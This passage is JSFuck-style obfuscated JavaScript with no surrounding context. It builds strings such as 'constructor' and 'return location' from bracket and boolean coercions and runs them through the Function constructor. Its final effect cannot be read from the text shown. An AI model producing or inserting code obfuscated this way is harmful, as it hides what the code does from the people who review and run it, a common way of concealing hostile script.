[]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+([][[]]+[])[!+[]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])))(!+[]+!![])


